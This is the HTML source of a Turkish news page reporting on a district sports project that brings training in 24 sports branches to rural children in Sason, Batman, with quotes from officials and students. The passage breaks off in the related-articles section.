<link rel="https://api.w.org/" href="https://dakikada1haber.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dakikada1haber.com/wp-json/wp/v2/posts/58259" /><meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://dakikada1haber.com/batmanda-koy-cocuklari-sporla-bulustu/" />
<link rel='shortlink' href='https://dakikada1haber.com/?p=58259' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dakikada1haber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdakikada1haber.com%2Fbatmanda-koy-cocuklari-sporla-bulustu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dakikada1haber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdakikada1haber.com%2Fbatmanda-koy-cocuklari-sporla-bulustu%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://dakikada1haber.com/batmanda-koy-cocuklari-sporla-bulustu/?amp=1">			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta http-equiv="refresh" content="300" /><script id="kanews-theme-schema" type="application/ld+json">{"@context": "https://schema.org","@graph": [
 {
 "@type": "Organization",
 "@id": "https://dakikada1haber.com/#organization",
 "url": "https://dakikada1haber.com/",
 "name": "HER DAKİKA BİR HABER",
 "logo": {
 "@type": "ImageObject",
 "url": "https://dakikada1haber.com/wp-content/uploads/2024/11/images-1-e1730883739204.png",
 "width": "222",
 "height": "80"
 }
 },
 {
 "@type": "ImageObject",
 "@id": "https://dakikada1haber.com/batmanda-koy-cocuklari-sporla-bulustu/#primaryImage",
 "url": "https://dakikada1haber.com/wp-content/uploads/2023/01/batmanda-koy-cocuklari-sporla-bulustu-ucJlpsF2.jpg",
 "width": 1200,
 "height": 675,
 "inLanguage": "tr"
 },
 {
 "@type": "WebSite",
 "@id": "https://dakikada1haber.com/#website",
 "url": "https://dakikada1haber.com",
 "name": "HER DAKİKA BİR HABER",
 "description": "dakikada1haber.com",
 "publisher": {
 "@id": "https://dakikada1haber.com/#organization"
 },
 "inLanguage": "tr",
 "potentialAction": {
 "@type": "SearchAction",
 "target": "https://dakikada1haber.com/?s={search_term_string}",
 "query-input": "required name=search_term_string"
 }
 },
 {
 "@type": "WebPage",
 "@id": "https://dakikada1haber.com/batmanda-koy-cocuklari-sporla-bulustu/#webpage",
 "url": "https://dakikada1haber.com/batmanda-koy-cocuklari-sporla-bulustu/",
 "inLanguage": "tr",
 "name": "Batman&#8217;da köy çocukları, sporla buluştu - HER DAKİKA BİR HABER",
 "isPartOf": {
 "@id": "https://dakikada1haber.com/#website"
 },
 "primaryImageOfPage": {
 "@id": "https://dakikada1haber.com/batmanda-koy-cocuklari-sporla-bulustu/#primaryImage"
 }
 },
 {
 "@id": "#post-58259",
 "@type": "NewsArticle",
 "headline": "Batman&#8217;da köy çocukları, sporla buluştu - HER DAKİKA BİR HABER",
 "url": "https://dakikada1haber.com/batmanda-koy-cocuklari-sporla-bulustu/",
 "isPartOf": {
 "@id": "https://dakikada1haber.com/batmanda-koy-cocuklari-sporla-bulustu/#webpage"
 },
 "inLanguage": "tr",
 "description": "Sason ilçesinde hayata geçirilen \"Spor Sason Projesi\" ile çocuklar, seçtikleri branşta kendini geliştirme imkanı buluyor.",
 "keywords": [
 "Branşta",
 "Çocuklar",
 "eğitim",
 "Kırsal",
 "SPOR"
 ],
 "articleSection": "Eğitim",
 "datePublished": "2023-01-04T03:36:05+00:00",
 "dateModified": "2023-01-04T03:36:05+00:00",
 "publisher": {
 "@id": "https://dakikada1haber.com/#organization"
 },
 "image": {
 "@id": "https://dakikada1haber.com/batmanda-koy-cocuklari-sporla-bulustu/#primaryImage"
 },
 "mainEntityOfPage": {
 "@id": "https://dakikada1haber.com/batmanda-koy-cocuklari-sporla-bulustu/#webpage"
 }
 }
]}</script>
<link rel="amphtml" href="https://dakikada1haber.com/batmanda-koy-cocuklari-sporla-bulustu/?amp=1"><script id="kanews-schema-breadcrumb" type="application/ld+json">{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "id": "https://dakikada1haber.com/batmanda-koy-cocuklari-sporla-bulustu#breadcrumb",
 "itemListElement": [
 {
 "@type": "ListItem",
 "position": 1,
 "item": {
 "@id": "https://dakikada1haber.com",
 "name": "Haberler"
 }
 },
 {
 "@type": "ListItem",
 "position": 2,
 "item": {
 "@id": "https://dakikada1haber.com/category/egitim/",
 "name": "E\u011fitim"
 }
 },
 {
 "@type": "ListItem",
 "position": 3,
 "item": {
 "@id": "https://dakikada1haber.com/batmanda-koy-cocuklari-sporla-bulustu/",
 "name": "Batman&#8217;da k\u00f6y \u00e7ocuklar\u0131, sporla bulu\u015ftu"
 }
 }
 ]
}</script><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><meta name="theme-color" content="#e50914" />
			<meta name="msapplication-navbutton-color" content="#e50914" />
			<meta name="apple-mobile-web-app-status-bar-style" content="#e50914" /></head>

<body data-cmplz=1 class="wp-singular post-template-default single single-post postid-58259 single-format-standard wp-theme-kanews kanews-theme-by-kanthemes header-line category-1766 single-layout-flat">
		<div id="page" class="site-wrapper">
		
			<div class="site-head site-head-1">
    <header id="header" class="site-header">
    <div class="site-header-wrapper header-skin-light">
                    
      <div class="site-header-top">
        <div class="container">
          <div class="row site-row justify-content-between align-items-center">

            <div class="col-auto">
              <div class="site-header-top-left d-flex align-items-center">
                <button aria-label="Menü" class="site-mobil-menu-btn hidden-desktop" data-toggle="site-menu-block"><i class="icon-menu icon-3x"></i></button>
                                <div class="site-header-logo"><a href="https://dakikada1haber.com/" title="HER DAKİKA BİR HABER"><img class="logo-light" src="https://dakikada1haber.com/wp-content/uploads/2024/11/images-1-e1730883739204.png" srcset="https://dakikada1haber.com/wp-content/uploads/2024/11/images-1.png 2x, https://dakikada1haber.com/wp-content/uploads/2024/11/images-1-e1730883739204.png 1x" alt="" width="222" height="80" /></a></div>              </div>
            </div>

                          <div class="col-auto hidden-mobile">
                <div class="site-header-top-center">
                  <form role="search" method="get" class="site-header-search-form " action="https://dakikada1haber.com/">
			<i class="icon-search"></i>
			<input data-style="row" class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
			<button type="submit">Ara</button>
			<div id="kanews-loader"></div>
		</form>                </div>
              </div>
            
            <div class="col-auto col-lg">
              <div class="site-header-top-right">
                                                                  <div id="site-header-search" class="kanews-ajax-search-wrapper "> <button aria-label="Arama Yap" class="header-btn-icon" data-toggle="site-header-search-wrapper"><i class="icon-search"></i></button>
		<div id="site-header-search-wrapper" class="is-hidden"><form role="search" method="get" class="site-header-search-form" action="https://dakikada1haber.com/">
		<input class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
		<button aria-label="Arama Yap type="submit"><span class="icon-search icon-2x"></span></button><p>Aradığınız kelimeyi yazın ve entera basın, kapatmak için esc butonuna tıklayın.</p>
		<div id="kanews-loader"></div></form><div class="kanews-popup-close-btn search-close-btn"><i class="icon-close"></i></div></div></div>                                                                <div class="kanews-notifications-item" data-user-id="0" data-new-count="" data-toggle="kanews-notifications"><button  aria-label="Bildirimler (0)."  class="kanews-notification-button header-btn-icon"><i class="icon-notifications"></i><span class="kanews-notifications-count">0</span></button><div id="kanews-notifications" class="kanews-notifications-content"><div class="kanews-notifications-header d-flex justify-content-between">Bildirimler<span class="pull-right"></span></div><div class="kanews_widget_tab_menu">
      <div class="kanews-tab">
        <ul class="nav nav-tabs d-flex flex-wrap p-0 mb-0" role="tablist" id="kanewsTab-Not">
          <li role="presentation" class="nav-item"><div class="nav-link active" id="kanewsTab-Not1x" data-toggle="tab" href="#kanewsTab-Not1" role="tab" data-controls="kanewsTab-Not1" data-selected="true">Sosyal (0)</div></li>
          <li role="presentation" class="nav-item"><div class="nav-link" id="kanewsTab-Not2x" data-toggle="tab" href="#kanewsTab-Not2" role="tab" data-controls="kanewsTab-Not2" data-selected="false">Takip (0)</div></li>
          </ul><div class="tab-content" id="kanewsTab-NotContent-1"><div class="tab-pane fade show active" id="kanewsTab-Not1" role="tabpanel" data-labelledby="kanewsTab-Not1x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div><div class="tab-pane fade" id="kanewsTab-Not2" role="tabpanel" data-labelledby="kanewsTab-Not2x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div></div></div></div></div></div>              </div>
            </div>

          </div>
        </div>
      </div>
    </div>

      </header>

  <nav id="navbar" class="site-navbar hidden-mobile navbar-skin-light">
    <div class="site-navbar-wrapper site-navbar-wrapper-fixed">
      <div class="container">
        <div class="navbar-row">
                      <div class="col-auto no-gutter">
              <ul class="site-navbar-nav">
                <li class="current-menu-item home-btn"><a aria-label="Ana sayfa" href="https://dakikada1haber.com/"><i class="icon-home"></i></a></li>
              </ul>
            </div>
                    <ul id="menu-anamenu" class="site-navbar-nav"><li id="menu-item-24410" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24410"><a href="https://dakikada1haber.com/category/magazin/"><span>MAGAZİN</span></a></li>
<li id="menu-item-24411" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24411"><a href="https://dakikada1haber.com/category/gundem/"><span>GÜNDEM</span></a></li>
<li id="menu-item-51003" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51003"><a href="https://dakikada1haber.com/category/dunya/"><span>DÜNYA</span></a></li>
<li id="menu-item-51005" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51005"><a href="https://dakikada1haber.com/category/politika/"><span>POLİTİKA</span></a></li>
<li id="menu-item-51004" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51004"><a href="https://dakikada1haber.com/category/ekonomi/"><span>EKONOMİ</span></a>
<ul class="sub-menu">
	<li id="menu-item-51008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51008"><a href="https://dakikada1haber.com/canli-borsa/"><span>CANLI BORSA</span></a></li>
</ul>
</li>
<li id="menu-item-24414" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24414"><a href="https://dakikada1haber.com/category/yasam/"><span>YAŞAM</span></a>
<ul class="sub-menu">
	<li id="menu-item-51002" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-51002"><a href="https://dakikada1haber.com/category/egitim/"><span>EĞİTİM</span></a></li>
	<li id="menu-item-28393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28393"><a href="https://dakikada1haber.com/category/saglik/"><span>SAĞLIK</span></a></li>
	<li id="menu-item-51009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51009"><a href="https://dakikada1haber.com/nobetci-eczane/"><span>NÖBETÇİ ECZANE</span></a></li>
	<li id="menu-item-28394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28394"><a href="https://dakikada1haber.com/category/teknoloji/"><span>TEKNOLOJİ</span></a></li>
	<li id="menu-item-24417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24417"><a href="https://dakikada1haber.com/category/kultur-sanat/"><span>KÜLTÜR SANAT</span></a></li>
	<li id="menu-item-51001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51001"><a href="https://dakikada1haber.com/category/muzik/"><span>MÜZİK</span></a></li>
</ul>
</li>
<li id="menu-item-24420" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24420"><a href="https://dakikada1haber.com/category/spor/"><span>SPOR</span></a></li>
<li id="menu-item-51000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51000"><a href="https://dakikada1haber.com/category/ekonomi/is-dunyasindan/"><span>İŞ DÜNYASINDAN</span></a></li>
</ul>          <div class="kanews-mode-change" tabindex="0" role="switch" aria-label="Mod Değiştir" aria-checked="false"><div class="kanews-switch-button" aria-hidden="true"><div class="kanews-switch" aria-hidden="true"></div></div></div>        </div>
      </div>
    </div>
  </nav>

  
      <div class="extra-sub bn-bar hidden-mobile">
      <div class="site-subheader">
        <div class="container">
          <div class="row site-row align-items-center">
            <div class="col-12">
              <div class="site-subheader-left">
                                  <div class="kanews-ticker-wrapper col pr-0"><div class="row no-gutters"><div class="col-auto"><div class="kanews-ticker-heading"><span>Son Gelişmeler</span></div></div><div class="kanews-ticker-control col-auto"><button class="kanews-ticker-prev" aria-label="Önceki"><i class="icon-arrow"></i></button><button aria-label="Sonraki" class="kanews-ticker-next"><i class="icon-arrow icon-180deg"></i></button></div><div class="kanews-ticker col"><ul class="kanews-ticker-slider"><li><a href="https://dakikada1haber.com/65153-2/"><span class="kanews-ticker-date hidden-mobile">15:44 </span> <div class="kanews-ticker-title truncate truncate-1">&#8220;DENİZCİLİK SEKTÖRÜNDE KADIN GÜCÜ: GÜLŞAH DURDU&#8217;NUN İLHAM VERİCİ HİKAYESİ&#8221;</div></a></li><li><a href="https://dakikada1haber.com/turkiyede-enflasyon-alarmi-turkiye-cumhuriyet-merkez-bankasi-2025-yil-sonu-tahminini-yuzde-31-33-araligina-cikardi/"><span class="kanews-ticker-date hidden-mobile">13:27 </span> <div class="kanews-ticker-title truncate truncate-1">Türkiye’de Enflasyon Alarmı: Türkiye Cumhuriyet Merkez Bankası 2025 Yıl Sonu Tahminini Yüzde 31-33 Aralığına Çıkardı!</div></a></li><li><a href="https://dakikada1haber.com/simsek-gibi-cakti-samsunspor-maltada-firtina-gibi-esti-3-0lik-zaferle-liderlige-ulasti/"><span class="kanews-ticker-date hidden-mobile">13:23 </span> <div class="kanews-ticker-title truncate truncate-1">Şimşek Gibi Çaktı: Samsunspor Malta’da Fırtına Gibi Esti — 3-0’lık Zaferle Liderliğe Ulaştı!</div></a></li><li><a href="https://dakikada1haber.com/fenerbahce-avrupada-zorlandi-viktoria-plzen-deplasmaninda-kritik-beraberlik/"><span class="kanews-ticker-date hidden-mobile">13:18 </span> <div class="kanews-ticker-title truncate truncate-1">Fenerbahçe Avrupa’da Zorlandı: Viktoria Plzen Deplasmanında Kritik Beraberlik!</div></a></li><li><a href="https://dakikada1haber.com/fenerbahcede-penalti-krizi-var-inceledi-hakem-izledi-ama-vermedi-taraftarlar-ofkeli-adalet-nerede/"><span class="kanews-ticker-date hidden-mobile">13:13 </span> <div class="kanews-ticker-title truncate truncate-1">Fenerbahçe’de Penaltı Krizi: VAR İnceledi, Hakem İzledi Ama Vermedi! Taraftarlar Öfkeli: “Adalet Nerede?”</div></a></li><li><a href="https://dakikada1haber.com/calisiyorum-uretiyorum-diyen-yonca-evcimik-gencliginin-sifresini-acikladi/"><span class="kanews-ticker-date hidden-mobile">13:08 </span> <div class="kanews-ticker-title truncate truncate-1">Çalışıyorum, Üretiyorum” Diyen Yonca Evcimik Gençliğinin Şifresini Açıkladı!</div></a></li></ul></div></div></div>              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>			
				<main id="main" class="site-main">
			<div class="container">
				<div class="row">
					<div class="site-main-wrapper">
						<div class="site-main-inner d-flex flex-wrap">
							
							<div class="col-12 col-lg-9 m-auto kgs2">
  <article id="post-58259" class="kanews-article kanews-section-box kanews-article-4 post-58259 post type-post status-publish format-standard has-post-thumbnail hentry category-egitim tag-bransta tag-cocuklar tag-egitim tag-kirsal tag-spor">
  
    	<div class="kanews-article-header">

								<div class='kanews-breadcrumb'><ol class='d-flex align-items-center'><li><a href="https://dakikada1haber.com/"><span>Haberler</span></a></li><li>
											<a class="kanews-label kanews-label-sm kanews-label-bg" href="https://dakikada1haber.com/category/egitim/"><span>Eğitim</span></a><span class="kanews-category-subscribe-button" data-toggle="kanews-modal-login" role="tooltip" data-microtip-position="bottom" aria-label="Takip Etmek için giriş yap"><i class="icon-add"></i></span>
									</li><li><span>Batman&#8217;da köy çocukları, sporla buluştu</span></li></ol></div>
		
					<h1 class="kanews-article-title">Batman&#8217;da köy çocukları, sporla buluştu</h1>		
		
							
			<div class="kanews-article-meta">
				<div class="row justify-content-between align-items-center">
					<div class="kanews-article-meta-left col-12 col-lg">
						<div class="kanews-article-meta-left-inner d-flex">
		
																																				<div class="kanews-post-author"><div class="author-avatar circle-animation"><svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg" style="enable-background:new -580 439 577.9 194;" xml:space="preserve"> <circle cx="50" cy="50" r="40"></circle> </svg><img alt='' src='[data-uri]' data-src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='kanews-lazy avatar avatar-48 photo avatar-default' height='48' width='48' decoding='async'/></div></div>
																												
														<div class="kanews-article-meta-left-text">
																																					<div class="kanews-post-author-name author vcard"><a href="https://dakikada1haber.com/author/"></a> tarafından yayınlandı</div>
																																			
																	<span class="posted-on"><time class="entry-date published updated" datetime="2023-01-04T03:36:05+00:00">4 Ocak 2023, 03:36</time> yayınlandı</span>								
																																</div>
						</div>
					</div>
					<div class="kanews-article-meta-right col-12 col-lg-auto">
						
																	</div>
				</div>
			</div>
					
		
	</div>
    				      <div class="kanews-article-thumbnail">
			
				<img class="wp-post-image" src="https://dakikada1haber.com/wp-content/uploads/2023/01/batmanda-koy-cocuklari-sporla-bulustu-ucJlpsF2-1024x576.jpg" width="750" height="422" alt="featured"/>
							</div>
			    
    

	<div class="kanews-article-action">
		<div class="row justift-content-between align-items-center">
						<div class="kanews-article-action-left flex-wrap col-12 col-lg d-flex align-items-center">
															</div>
						
			<div class="kanews-article-action-right col-12 col-lg-auto">
				<div class="d-flex align-items-center flex-wrap">
											<div class="kanews-like-wrapper"><button class="kanews-like-button kanews-label kanews-like-button-58259" data-nonce="ea11bb70f2" data-post-id="58259" data-iscomment="0" title="Beğen"><i class="icon-like-o"></i><span id="kanews-like-loader"></span></button></div>											
										
													<div style="cursor:pointer" class="kanews-label" data-toggle="kanews-popup-share-58259"><i class="icon-share"></i> Paylaş</div>
		<div id="kanews-popup-share-58259" class="kanews-popup">
			<div class="kanews-popup-close" data-toggle="kanews-popup-share-58259"></div>
			<div class="kanews-popup-content">
			<div class="kanews-popup-close-btn" data-toggle="kanews-popup-share-58259"><i class="icon-close"></i></div>
				<h4 class="kanews-popup-title">Bu Yazıyı Paylaş</h4>
				<ul class="d-flex kanews-popup-share">
																									<li><a class="bg-facebook" rel="external noopener" target="_blank" href="//www.facebook.com/sharer/sharer.php?u=https://dakikada1haber.com/batmanda-koy-cocuklari-sporla-bulustu/"><i class="icon-facebook"></i></a></li>
														
													
														
														
														
																															
															<li><a target="_blank" rel="external noopener" class="bg-twitter" href="//www.twitter.com/intent/tweet?text=Batman&#8217;da köy çocukları, sporla buluştu https://dakikada1haber.com/batmanda-koy-cocuklari-sporla-bulustu/"><i class="icon-twitter"></i></a></li>
													
														
														
														
																															
													
															<li class="hidden-desktop"><a class="bg-whatsapp" href="whatsapp://send?text=https://dakikada1haber.com/batmanda-koy-cocuklari-sporla-bulustu/"><i class="icon-whatsapp"></i></a></li>
								<li class="hidden-mobile"><a class="bg-whatsapp" href="https://api.whatsapp.com/send?text=Batman&#8217;da köy çocukları, sporla buluştu https://dakikada1haber.com/batmanda-koy-cocuklari-sporla-bulustu/"><i class="icon-whatsapp"></i></a></li>
														
														
														
																															
													
														
														
														
															<li><a class="bg-dark kanews-native-share" title="Paylaş" onclick="doSomething()"><i class="icon-add"></i></a></li>
																</ul>
				<h6 class="kanews-popup-subtitle">veya linki kopyala</h6>
				<div class="kanews-copy-link">
					<input type="text" readonly="" id="input-url-58259" value="https://dakikada1haber.com/batmanda-koy-cocuklari-sporla-bulustu/">
					<button class="kanews-label kanews-label-bg" role="tooltip" data-microtip-position="top" aria-label="Linki Kopyala" type="button" onclick="copy('input-url-58259')">Kopyala</button>
				</div>
			</div>
		</div>
											
				</div>
			</div>
		</div>
	</div>
	
            <div class="kanews-prev-post-link" hidden><a href="https://dakikada1haber.com/arabuluculuk-imtihan-sonuclari-ne-vakit-aciklanacak/" rel="prev"></a></div>
      		
		<div class="kanews-article-content entry-content">
      <div class="entry-content-wrapper" property="articleBody"><div class="entry-content-inner"><p>Sason Kaymakamlığının desteğiyle Gençlik ve Spor İlçe Müdürlüğünce yürütülen proje ile çocukların sosyalleşmesi, sportif faaliyetlerle yeteneklerinin keşfedilmesi ve sağlıklı nesiller yetiştirilmesi amaçlanıyor.</p>
<p><b>24 branşta eğitim alıyorlar</b></p>
<p>Her çocuğun bir spor branşıyla ilgilenmesinin hedeflendiği proje kapsamında ilçe kırsalındaki çocuklar 40 eğitmen eşliğinde tenis, masa tenisi, futbol, futsal, atletizm, cimnastik, hentbol, voleybol, basketbol, wushu, güreş, badminton, karate, kick boks, judo, yüzme gibi 24 branşta eğitim alıyor.</p>
<p>İlçe merkezinde yaşayan çocuklar Gençlik ve Spor İlçe Müdürlüğüne ait kapalı spor salonunda eğitim alırken, kırsalda yaşayanlar için eğitmenler köylere ve kırsal mahallelere giderek çocukları sporla buluşturuyor.</p><div id="related-articles" class="column_x_gutter"><div class="kanews-section-heading kanews-section-flat-heading"><div class="kanews-section-headline"><span>Göz Atın</span></div></div><div class="row equal-height"><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-small-item"><a aria-label="ALMANCA AKADEMİK KOORDİNATÖRÜ EMRİN MÜNEVVER KONDUL İLE SÖYLEŞİ: ALMANCA ÖĞRETİMİNDE YENİLİKÇİ YAKLAŞIMLAR!" href="https://dakikada1haber.com/almanca-akademik-koordinatoru-emrin-munevver-kondul-ile-soylesi-almanca-ogretiminde-yenilikci-yaklasimlar/" class="kanews-post-href"></a><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://dakikada1haber.com/almanca-akademik-koordinatoru-emrin-munevver-kondul-ile-soylesi-almanca-ogretiminde-yenilikci-yaklasimlar/">ALMANCA AKADEMİK KOORDİNATÖRÜ EMRİN MÜNEVVER KONDUL İLE SÖYLEŞİ: ALMANCA ÖĞRETİMİNDE YENİLİKÇİ YAKLAŞIMLAR!</a></div></div></div></div><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-small-item"><a aria-label="EBELİK MESLEĞİNİN DERİNLİKLERİNDEN İLHAM VEREN BİR HİKAYE ASİYE KOCATÜRK İLE SÖYLEŞİ" href="https://dakikada1haber.com/ebelik-mesleginin-derinliklerinden-ilham-veren-bir-hikaye-asiye-kocaturk-ile-soylesi/" class="kanews-post-href"></a><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://dakikada1haber.com/ebelik-mesleginin-derinliklerinden-ilham-veren-bir-hikaye-asiye-kocaturk-ile-soylesi/">EBELİK MESLEĞİNİN DERİNLİKLERİNDEN İLHAM VEREN BİR HİKAYE ASİYE KOCATÜRK İLE SÖYLEŞİ</a></div></div></div></div><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-small-item"><a aria-label="EDUKAS YURTDIŞI EĞİTİM MERKEZİ&#8217;NİN KURUCUSU AHMET SABUNCUOĞLU İLE SÖYLEŞİ" href="https://dakikada1haber.com/edukas-yurtdisi-egitim-merkezinin-kurucusu-ahmet-sabuncuoglu-ile-soylesi/" class="kanews-post-href"></a><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://dakikada1haber.com/edukas-yurtdisi-egitim-merkezinin-kurucusu-ahmet-sabuncuoglu-ile-soylesi/">EDUKAS YURTDIŞI EĞİTİM MERKEZİ&#8217;NİN KURUCUSU AHMET SABUNCUOĞLU İLE SÖYLEŞİ</a></div></div></div></div></div></div>
<p>İlçe merkezindeki çocuklara haftanın 5 günü ikişer saat, kırsaldaki çocuklara ise haftada 2 gün üçer saat eğitim veriliyor.</p>
<p><img decoding="async" src="https://icdn.ensonhaber.com/resimler/diger/kok/2023/01/04/batmanda-koy-cocuklari-sporla-bulustu_9375.jpg"/></p>
<p><b>Kırsaldaki çocuklara ulaşmak istiyorlar</b></p>
<p>Çelik, 24 branşta 40 eğitmenle eğitimlerin sürdüğünü anlatarak, köyleri ziyaret ederek sporu çocukların ayağına götürdüklerini aktardı.</p>
<p><img decoding="async" src="https://icdn.ensonhaber.com/resimler/diger/kok/2023/01/04/batmanda-koy-cocuklari-sporla-bulustu_4070.jpg"/></p>
<p><b>&#8220;Bu yıl hedefimiz en az 1500 öğrenciyi sporla tanıştırmak&#8221;</b></p>
<p>Kırsaldaki okullara spor malzemesi desteğinde de bulunduklarını belirten Çelik, <em><strong>&#8220;Amacımız çocuklarımızın sosyalleşmesi, sporla tanışmaları. Bu yıl hedefimiz en az 1500 öğrenciyi sporla tanıştırmak.&#8221;</strong></em> dedi.</p>
<p>Çelik, proje kısa bir süre önce hayata geçmesine rağmen öğrencileri Melek Tekbaş&#8217;ın Türkiye Okul Sporları Wushu Kung Fu Şampiyonası&#8217;nda kendi sıkletinde Türkiye ikincisi olduğuna dikkati çekti.</p>
<p><img decoding="async" src="https://icdn.ensonhaber.com/resimler/diger/kok/2023/01/04/batmanda-koy-cocuklari-sporla-bulustu3_4571.jpg"/></p>
<p><b>Çocuklar istedikleri branşta kendilerini geliştirebiliyor</b></p>
<p>Gürgenli köyü Muhtarı Sayım Çelik, köyleri ilçe merkezine 10 kilometre uzaklıkta olduğu çocukların ilçedeki spor salonlarına gidemediğini belirterek, bu proje ile çocukların istedikleri branşta kendilerini geliştirme imkanı bulduğunu kaydetti.</p>
<p>Proje kapsamında futbol eğitimi alan öğrencilerden Çağrı Efe Erdem, daha önce sportif faaliyetlere katılamadığını, Spor Sason Projesi sayesinde kendisini futbolda geliştirme imkanı bulduğunu dile getirdi.</p>
<p>Halil İbrahim Yavuz ise istediği branşta eğitim almaktan memnun olduğunu anlatarak, ileride iyi bir futbolcu olmak istediğini söyledi.</p>
<div class="post-views content-post post-58259 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">251</span>
			</div></div></div>
            <div class="reaction-wrapper reaction-wrapper-style-1">
      
        <div class="reaction-wrapper-inner">
                      <div class="reaction-wrapper-icons" data-post-id="58259" >
              
                      <div data-reaction="mutlu" aria-label="Mutlu" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="mutlu" data-src="https://dakikada1haber.com/wp-content/themes/kanews/assets/img/static/emoji/happy.svg" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Mutlu</div>
                      </div>
                    
                      <div data-reaction="_zg_n" aria-label="Üzgün" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="_zg_n" data-src="https://dakikada1haber.com/wp-content/themes/kanews/assets/img/static/emoji/sad.svg" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Üzgün</div>
                      </div>
                    
                      <div data-reaction="sinirli" aria-label="Sinirli" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="sinirli" data-src="https://dakikada1haber.com/wp-content/themes/kanews/assets/img/static/emoji/angry.svg" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Sinirli</div>
                      </div>
                    
                      <div data-reaction="_a_rm_" aria-label="Şaşırmış" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="_a_rm_" data-src="https://dakikada1haber.com/wp-content/themes/kanews/assets/img/static/emoji/shocked.svg" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Şaşırmış</div>
                      </div>
                    
                      <div data-reaction="vir_sl_" aria-label="Virüslü" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="vir_sl_" data-src="https://dakikada1haber.com/wp-content/themes/kanews/assets/img/static/emoji/sick.svg" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Virüslü</div>
                      </div>
                                </div>
        </div>
      </div>

    	<div class="kanews-entry-tags"><span>Haberle ilgili daha fazlası:</span><a class="kanews-entry-tag" href="https://dakikada1haber.com/tag/bransta/" rel="tag"># Branşta</a> <a class="kanews-entry-tag" href="https://dakikada1haber.com/tag/cocuklar/" rel="tag"># Çocuklar</a> <a class="kanews-entry-tag" href="https://dakikada1haber.com/tag/egitim/" rel="tag"># eğitim</a> <a class="kanews-entry-tag" href="https://dakikada1haber.com/tag/kirsal/" rel="tag"># Kırsal</a> <a class="kanews-entry-tag" href="https://dakikada1haber.com/tag/spor/" rel="tag"># SPOR</a></div>    </div>

  </article>
      <div class="kanews-section-box" id="related-articles">
      <div class="kanews-section-heading kanews-section-flat-heading"><h4 class="kanews-section-headline"><span>Benzer Haberler</span></h4></div>      <div class="row equal-height">
